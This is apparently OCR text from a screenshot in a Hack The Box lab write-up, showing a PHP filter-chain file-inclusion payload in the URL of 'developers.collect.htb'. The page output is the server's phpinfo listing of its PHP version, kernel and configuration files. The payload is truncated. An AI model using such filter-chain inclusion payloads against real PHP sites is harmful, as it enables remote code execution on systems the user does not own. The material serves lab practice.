 不安全 developers.collect.htb/?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE...
COLLECT Projects Calendar Logout
PHP Version 8.1.13 php
System Linux pollution 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
Build Date Nov 26 2022 14:27:02
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/conf.d/10-opcache.ini,
/etc/php/8.1/fpm/conf.d/10-pdo.ini, /etc/php/8.1/fpm/conf.d/15-xml.ini, /etc/php/8.1/fpm/conf.d/20-
bcmath.ini, /etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini,
/etc/php/8.1/fpm/conf.d/20-curl.ini, /etc/php/8.1/fpm/conf.d/20-dom.ini, /etc/php/8.1/fpm/conf.d/20-
exif.ini, /etc/php/8.1/fpm/conf.d/20-ffi.ini, /etc/php/8.1/fpm/conf.d/20-fileinfo.ini,
/etc/php/8.1/fpm/conf.d/20-ftp.ini, /etc/php/8.1/fpm/conf.d/20-gd.ini, /etc/php/8.1/fpm/conf.d/20-
gettext.ini, /etc/php/8.1/fpm/conf.d/20-iconv.ini, /etc/php/8.1/fpm/conf.d/20-igbinary.ini,
/etc/php/8.1/fpm/conf.d/20-imagick.ini, /etc/php/8.1/fpm/conf.d/20-imap.ini, /etc/php/8.1/fpm/conf.d/20-
mbstring.ini, /etc/php/8.1/fpm/conf.d/20-mysqli.ini, /etc/php/8.1/fpm/conf.d/20-pdo_mysql.ini,
/etc/php/8.1/fpm/conf.d/20-phar.ini, /etc/php/8.1/fpm/conf.d/20-posix.ini, /etc/php/8.1/fpm/conf.d/20-
readline.ini, /etc/php/8.1/fpm/conf.d/20-redis.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini,
/etc/php/8.1/fpm/conf.d/20-simplexml.ini, /etc/php/8.1/fpm/conf.d/20-soap.ini,
/etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/fpm/conf.d/20-sysvmsg.ini,
/etc/php/8.1/fpm/conf.d/20-sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-sysvshm.ini,